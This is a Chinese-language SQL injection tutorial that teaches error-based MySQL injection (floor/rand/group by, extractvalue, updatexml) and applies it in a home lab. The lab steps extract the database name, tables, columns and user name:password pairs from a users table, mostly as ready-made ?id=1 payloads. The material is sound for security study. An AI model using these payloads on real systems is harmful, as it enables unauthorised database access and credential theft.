【SQL注入-04】报错注入案例
目录
- 1 报错注入概述
- 2 常用的报错注入命令
-
- 2.2 group by重复键冲突(count()+floor()+rand()+group by组合)
-
- 2.2.1 group by重复键冲突的原理及bug演示
- 2.2.2 补充:sql语句解析过程
- 2.3 XPATH报错
-
- 2.3.1 extractvalue()函数
- 2.3.2 updatexml()函数
- 2.4 测试失败的命令
- 3 报错注入案例
-
- 3.1 操作环境
- 3.2 获取敏感信息
-
- 3.2.1 获取数据库名
- 3.2.2 获取表名
- 3.2.3 获取字段名
- 3.2.4 获取字段内容
- 4 总结
- 参考文章
1 报错注入概述
定义:与union联合查询注入类似,报错注入是利用网站的报错信息来带出我们想要的信息。
报错注入的原理:就是在错误信息中执行sql语句。触发报错的方式很多,具体细节也不尽相同.注意,报错注入可能不一定能成功,可以多刷新几次。
使用优先级:考虑到成功率和时间成本比union成本高,因此该方法在uninon无法实施时再做尝试。
- union联合查询注入实施的条件是网页能回显我们第二条select语句的内容;
- 报错注入实施的条件是数据库中sql语句的报错信息,会显示在页面中。
sql注入简单口诀:
是否有回显 union联合查询注入
是否有报错 报错注入
是否有布尔类型状态 布尔盲注
绝招(没招的招) 延时注入
2 常用的报错注入命令
2.2 group by重复键冲突(count()+floor()+rand()+group by组合)
该种方式的报错注入只要存在回显报错信息,无论mysql版本是多少,都适用。当一次不成功时,多刷新几次。
利用count()、rand()、floor()、group by 这几个特定的函数结合在一起产生的注入漏洞。输入命令报错并带回版本信息?id=1 and (select 1 from (select count(*),concat(0x5e,(select version() from information_schema.tables limit 0,1) ,0x5e,floor(rand()*2))x from information_schema.tables group by x)a)。floor()为向下取整;rand()为取0~1的随机数;floor(rand()*2)为0或;group by为分类聚合。其中,x 与a 均为别名,其实院语句为...as x和...as a,只是as可以省略。0x5e为“^"符号的16进制。
报错原理:利用数据库表主键不能重复的原理,使用GROUP BY分组,产生主键冗余,导致报错。
2.2.1 group by重复键冲突的原理及bug演示
关于group by 聚合函数的报错,是mysql的一个bug编号为#8652.当使用rand()函数进行分组聚合时,会产生重复键的错误。
(1)创建数据库,并写入数据
create database groupbyTest;
create table r1 (a int);
insert into r1 values (1), (2), (1), (2), (1), (2), (1), (2), (1), (2);

(2)简单的查询
select * from r1;

(3)count()、left()、rand()、group by 的组合应用,产生重复键冲突。还可以利用round()、floor()函数代替left()
select count(*) from r1 group by a;
select left(rand(),3), a from r1 group by 1;
# group by 1为按照第一列分类聚合
# 由于rand函数的存在,每次执行结果都是不同的

能否用cont( * )对各随机数出现的次数进行计数,上述sql语句进一步演化如下:
select left(rand(),3), a, count(*) from r1 group by 1;
结果上述sql语句执行,出现了报错信息。那么为什么会出现报错信息呢?先执行from、然后执行group by 1(rand 函数会被执行)、然后执行select(rand 函数会被执行),两次rand的值可能不一样。加上count(*)进行计数后,触发了重复键冲突,所以出现报错信息。

(4)利用。我们可以利用报错信息,获得数据库中的信息。
select concat(left(rand(),3),'^', version(), '^') as x, count(*) from information_schema.tables group by x;
# 语句中的as是给concat(left(rand(),3),'^', version(), '^') 起一个别名x,方便后面的聚合操作。此处as可以省略,直接写x即可
select concat(left(rand(),3),'^', version(), '^')x, count(*) from information_schema.tables group by x;
select concat(left(rand(),3),'^', version(), '^') as x, count(*) from (select 1 union select null union select !1)a group by x;
如果rand()|count()被禁用了,可采用如下方式
select min(@a:=1) from information_schema.tables group by concat('^', @@version, '^', @a:=(@a+1)%2);
select min(@a:=1) from (select 1 union select null union select !1)a group by concat('^', @@version, '^', @a:=(@a+1)%2);
:=是一种赋值计算
2.2.2 补充:sql语句解析过程
(1)from
- from 后面的表标识了这条语句要查询的数据源
- from 过程之后会形成一个虚拟的表vt1
(2)WHERE
- WHERE对VT1过程中生成的临时表进行过滤,满足where子句的列被插入到VT2
(3)GROUP BY
- GROUP BY会把VT2生成的表按照GROUP BY中的列进行分组,生成VT3
(4)HAVING
- HAVING 这个子句对VT3表中的不同组进行过滤,满足HAVING 条件的子句被加入到VT4表中。
(5)SELECT
- SELECT这个子句对SELECT子句中的元素进行处理,生成VT5表
①计算表达式,计算SELECT子句中的表达式,生成VT5-1
②DISTINCT寻找VT5-1表中重复的列,并删掉,生成VT5-2
③TOP从ORDER BY子句定义的结果中,筛选出符合条件的列,生成VT5-3
(6)ORDER BY
ORDER BY从VT5-3中的表,根据ORDER BY子句中的结果排序,生成VT6
2.3 XPATH报错
注意,低版本的mysql数据库不支持XPATH报错,比如5.0版本以下的mysql版本没有以下函数
2.3.1 extractvalue()函数
输入命令报错并带回当前用户名。? id=1 and extractvalue(1, concat(0x5c, (select version()),0x5c))。

其中extractvalue()函数语法、参数定义及作用如下:
extractvalue(xml_document,xpath_string)
- 第一个参数:XML_document是 String 格式,为XMIL文档对象的名称。
- 第二个参数:XPath_string (Xpath格式的字符串)。
作用: 从目标XML中返回包含所查询值的字符串。
ps: 返回结果限制在32位字符。
2.3.2 updatexml()函数
输入命令报错并带回当前用户名。? id = 1 and updatexml(1,concat(0x5e,(select version()),0x5e),1).

其中updatexml()函数语法、参数定义及作用如下:
原理:updatexml()函数实际上是去更新了XML文档,但是我们在xml文档路径的位置里面写入了子查询,我们输入特殊字符,然后就因为不符合输入规则然后报错了,但是报错的时候它其实已经执行了那个子查询代码。
语法:updatexml(xml_document,xpath_string,new_value)
- 第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc1
- 第二个参数: XPath_string (Xpath格式的字符串),如果不了解Xpath语法,可以在网上查找教程。
- 第三个参数: new_value,String格式,替换查找到的符合条件的数据。
作用: 改变文档中符合条件的节点的值。
2.4 测试失败的命令
以下这些命令测试失败了,后续再研究下,先记录下来。
?id=1 and geometrycollection((select * from(select * from(select user())a)b));
?id=1 and multipoint((select * from(select * from(select user())a)b));
?id=1 and polygon((select * from(select * from(select user())a)b));
?id=1 and multipolygon((select * from(select * from(select user())a)b));
?id=1 and linestring((select * from(select * from(select user())a)b));
?id=1 and multilinestring((select * from(select * from(select user())a)b));
?id=1 and exp(~(select * from(select user())a));
3 报错注入案例
3.1 操作环境
实验靶场——虚拟机(IP为172.16.1.1):本节实验靶场是在win2008系统上基于phpstudy搭建的一个简单网站,win2008及phpstudy的安装过程可以参考《【语言环境】WAMP环境部署及优化—以win2008R2SP1为操作系统》,网站的搭建过程可以参考《【(SQL+HTML+PHP)综合】一个简单论坛网站的综合开发案例》
注入工具——真实机:本实验利用火狐浏览器来实现union注入,为方便注入过程的编码,建议安装一个扩展插件harkbar,安装过程参考《HackBar免费版安装方法》由于该教程中的2.1.3harkbar我安装后无法正常使用,就安装了HackBar Quantum来代替。安装后出现下图左侧的东西。
![]()
3.2 获取敏感信息
以count()+floor()+rand()+group by组合为例,具体演示获取敏感信息的过程
3.2.1 获取数据库名
与上一节union查询类似,使用命令让报错信息显示出站点所在数据库名。?id=1 and (select 1 from (select count(*),concat(0x5e,(select version() from information_schema.tables limit 0,1) ,0x5e,floor(rand()*2))x from information_schema.tables group by x)a)

3.2.2 获取表名
与上一节union查询类似,使用命令让报错信息显示出站点所在数据库名下所有表名?id=1 and (select 1 from (select count(*),concat(0x5e,(select table_name from information_schema.tables where table_schema=database() limit 0,1) ,0x5e,floor(rand()*2))x from information_schema.tables group by x)a)、?id=1 and (select 1 from (select count(*),concat(0x5e,(select table_name from information_schema.tables where table_schema=database() limit 1,1) ,0x5e,floor(rand()*2))x from information_schema.tables group by x)a)…将limit的偏移量依次递增,直达显示正确结果,说明没有表了。



上述语句尝试过用group_concat(table_name) from information_schema.tables where table_schema = database()来显示所有行的表名,但是一直不成功。
当采用updatexml()函数时,sql语句可为: ?id = 1 and (updatexml(1,concat(0x5e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x5e),1))

3.2.3 获取字段名
与上一节union查询类似,使用命令让报错信息显示出站点所在users表名下所有字段名。
?id=1 and (select 1 from (select count(*),concat(0x5e,(select column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273 limit 0,1) ,0x5e,floor(rand()*2))x from information_schema.tables group by x)a)、…将limit的偏移量依次递增,即[limit 0,1]→[limit 1,1]→[limit 2,1]→[limit 3,1]→…直到显示正确结果,说明没有字段名了。
当采用updatexml()函数时,sql语句可为: ?id=1 and (updatexml(1,concat(0x5e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273),0x5e),1)),可以使用group_concat()函数,更加方便,可以一次性显示所有字段名。

3.2.4 获取字段内容
与上一节union查询类似,使用命令让报错信息显示users表上账号与密码的字段内容。?id=1 and (select 1 from (select count(*),concat(0x5e,(select concat(name,0x3a,password) from users limit 0,1) ,0x5e,floor(rand()*2))x from information_schema.tables group by x)a)

修改sql语句如下:?id=1 and (select 1 from (select count(*),concat(0x5e,(select name from users limit 0,1) ,0x5e,floor(rand()*2))x from information_schema.tables group by x)a)

改为采用updatexml()函数时,sql语句可为:? id=1 and (updatexml(1,concat(0x5e,(select concat(name,0x3a,password) from users limit 0,1),0x5e),1)),显示结果如下。当想查询其余账户密码时,将limit的偏移量依次递增,即[limit 0,1]→[limit 1,1]→[limit 2,1]→[limit 3,1]→…直达显示正确结果,说明没有字段内容了。当字段内容过长时,结尾少了部分密码且少了结束符。



4 总结
(1)SQL注入优先级:union注入>报错注入>布尔盲注>延迟注入;
(2)掌握报错注入常用的几个命令;
(3)掌握进行报错注入的方法及流程;
(4)updataxml()对仅能获取返回32位字符,对于长字符串需要分批次获取。
参考文章
[1] 《【SQL注入03】报错注入实例操作》
